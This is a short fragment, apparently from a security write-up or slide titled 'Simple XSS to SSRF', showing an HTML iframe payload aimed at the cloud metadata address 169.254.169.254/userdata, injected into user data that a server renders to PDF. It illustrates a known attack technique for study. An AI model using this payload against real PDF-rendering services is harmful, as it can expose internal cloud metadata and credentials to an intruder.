 Simple XSS to SSRF
User Data Transformed PDF
 User Document
<iframe
src=http://169.254.169.254
/userdata>
 